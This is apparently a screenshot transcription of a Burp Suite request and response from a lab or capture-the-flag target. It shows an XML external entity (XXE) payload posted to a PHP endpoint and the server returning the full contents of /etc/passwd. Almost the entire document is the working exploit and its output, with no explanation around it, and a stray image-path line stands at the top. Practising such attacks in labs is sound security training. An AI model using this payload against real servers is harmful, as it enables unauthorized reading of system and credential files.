 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /w4n770p14y494m3/game2.php HTTP/1.1
2 Host: 192.168.2.107
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 175
9 Origin: http://192.168.2.107
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.2.107/w4n770p14y494m3/
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY> <!ENTITY xxe SYSTEM "file:///etc/passwd">]> <root>
<email>
&xxe;
</email>
<password>
test
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
6 Content-Length: 1165
7 Connection: close
8 Content-Type: text/html
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 messagebus:x:102:106::/var/run/dbus:/bin/false
31 landscape:x:103:109::/var/lib/landscape:/bin/false
32 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
33 jigsaw:x:1000:1000:,,,:/home/jigsaw:/bin/bash